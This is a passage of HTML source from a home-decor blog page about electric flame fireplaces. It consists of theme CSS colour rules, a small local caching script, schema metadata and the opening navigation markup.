		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #c69c6d; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #c69c6d; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #c69c6d; border-color: #c69c6d; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #c69c6d; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #c69c6d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #c69c6d; background-color: #c69c6d; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #c69c6d; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #c69c6d; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #c69c6d; color: #fff; }
														.headline-title { background-color: #c69c6d; }
														a.penci-topbar-post-title:hover { color: #c69c6d; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #c69c6d; }
										.penci-topbar-social a:hover { color: #c69c6d; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 13px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}								#navigation, .show-search { background: #111111; }
		@media only screen and (min-width: 960px){ #navigation.header-11 .container { background: #111111; }}
												#navigation, #navigation.header-layout-bottom { border-color: #111111; }
						#navigation .menu li a { color:  #999999; }
						#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #c69c6d; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu > li.megamenu > ul.sub-menu { background-color:  #111111; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu ul a, #navigation .menu ul ul a, #navigation.menu-style-2 .menu .sub-menu, #navigation.menu-style-2 .menu .children { border-color:  #212121; }
		#navigation .penci-megamenu .penci-mega-child-categories a.cat-active { border-top-color: #212121; border-bottom-color: #212121; }
		#navigation ul.menu > li.megamenu > ul.sub-menu > li:before, #navigation .penci-megamenu .penci-mega-child-categories:after { background-color: #212121; }
						#navigation .penci-megamenu, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before { background-color: #111111; }
						#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #111111; }
								#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before, .menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{ background-color: #212121; }
								#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #c69c6d; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #c69c6d; }
						.header-social a i, .main-nav-social a { font-size: 13px; }
		.header-social a svg, .main-nav-social a svg{ width: 13px; }
						#top-search .search-click{ font-size: 13px; }
								#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 11px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 11px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:12px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 11px; }
						#sidebar-nav .menu li a { font-size: 12px; }
												#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #999999; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #c69c6d; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #c69c6d; }
						#top-search > a, #navigation .button-menu-mobile { color: #999999; }
		.show-search #searchform input.search-input::-webkit-input-placeholder{ color: #999999; }
		.show-search #searchform input.search-input:-moz-placeholder { color: #999999; opacity: 1;}
		.show-search #searchform input.search-input::-moz-placeholder {color: #999999; opacity: 1; }
		.show-search #searchform input.search-input:-ms-input-placeholder { color: #999999; }
		.show-search #searchform input.search-input{ color: #999999; }
						.show-search a.close-search { color: #999999; }
																								.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #c69c6d; }
																				.header-social a i, .main-nav-social a {   color: #999999; }
						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #c69c6d; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #c69c6d; }
		#sidebar-nav-logo:before{ background-color: #c69c6d; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #c69c6d; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #c69c6d; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #c69c6d; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #c69c6d; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #c69c6d; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #c69c6d; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #c69c6d; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #c69c6d; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #c69c6d; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #c69c6d; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #c69c6d; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #c69c6d; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #c69c6d; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #c69c6d; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #c69c6d; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #c69c6d; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #c69c6d; }
								.penci-sidebar-content .widget { margin-bottom: 50px; }
														
				.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #ffffff; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #ffffff; }
						.penci-sidebar-content.style-5 .penci-border-arrow { border-color: #ffffff; }
		.penci-sidebar-content.style-12 .penci-border-arrow,.penci-sidebar-content.style-10 .penci-border-arrow,
		.penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow{ border-bottom-color: #ffffff; }
		
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #c69c6d; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #c69c6d; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #c69c6d; border-color: #c69c6d; }
		.about-widget .about-me-heading:before { border-color: #c69c6d; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c69c6d; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #c69c6d; background-color: #c69c6d; }
																																.footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; }
						.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #c69c6d; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #c69c6d; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #c69c6d; border-color: #c69c6d; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #c69c6d; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c69c6d; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #c69c6d;  background: #c69c6d;  }
								ul.footer-socials li a:hover i { background-color: #c69c6d; border-color: #c69c6d; }
						ul.footer-socials li a:hover i { color: #c69c6d; }
								ul.footer-socials li a:hover span { color: #c69c6d; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #c69c6d; }
												.penci-go-to-top-floating { background-color: #c69c6d; }
								#footer-section a { color: #c69c6d; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #c69c6d; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #c69c6d; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
												#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
												.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #c69c6d; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #c69c6d; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #c69c6d; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #c69c6d; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #c69c6d; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #c69c6d; background-color: #c69c6d; }
								.post-entry a, .container-single .post-entry a{ color: #c69c6d; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #c69c6d; }
										.penci-home-popular-post .item-related h3 a:hover { color: #c69c6d; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #c69c6d; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #c69c6d; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #c69c6d; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #c69c6d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #c69c6d; background: #c69c6d; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}
br  {
    content: ' '
}
br:after {
    content: ' '
}			    																						.penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7
				.penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #ffffff; }
				.penci-block-vc .penci-border-arrow:before { border-top-color: #ffffff; }
										.penci-block-vc .style-5.penci-border-arrow { border-color: #ffffff; }
				.penci-block-vc .style-5.penci-border-arrow .inner-arrow{ border-bottom-color: #ffffff; }
										.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #c69c6d; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/logodecor.png"
    },
    "url": "https:\/\/easydecor101.com\/",
    "name": "Home Decoration and Inspiration Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home Decoration and Inspiration Ideas",
    "alternateName": "",
    "url": "https:\/\/easydecor101.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "21 Marvelous Electric Flame Fireplace",
    "description": "21 Marvelous Electric Flame Fireplace .Unlike traditional wood and gas fireplaces, electric fire places are vent-free and also smoke totally free, as well as&hellip;",
    "datePublished": "2025-02-16",
    "datemodified": "2025-02-16",
    "mainEntityOfPage": "https:\/\/easydecor101.com\/electric-flame-fireplace\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/electric-flame-fireplace-best-of-real-flame-kennedy-grand-electric-fireplace-amp-reviews-of-electric-flame-fireplace.jpg",
        "width": 1920,
        "height": 1920
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home Decoration and Inspiration Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/logodecor.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/easydecor101.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/easydecor101.com\/category\/home-decor\/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/easydecor101.com\/category\/home-decor\/fireplace-ideas\/",
                "name": "Fireplace Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/easydecor101.com\/electric-flame-fireplace\/",
                "name": "21 Marvelous Electric Flame Fireplace"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-75244 single-format-standard penci-two-sidebar elementor-default elementor-kit-1211">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://easydecor101.com/"><img class="penci-lazy" src="https://easydecor101.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://easydecor101.com/wp-content/uploads/2020/12/logodecor.png" alt="Home Decoration and Inspiration Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
																																			</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4379"><a href="https://easydecor101.com">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://easydecor101.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://easydecor101.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://easydecor101.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://easydecor101.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://easydecor101.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://easydecor101.com/"><img src="https://easydecor101.com/wp-content/uploads/2020/12/logodecor.png" alt="Home Decoration and Inspiration Ideas"/></a>									</div>

				
							</div>
		</div>
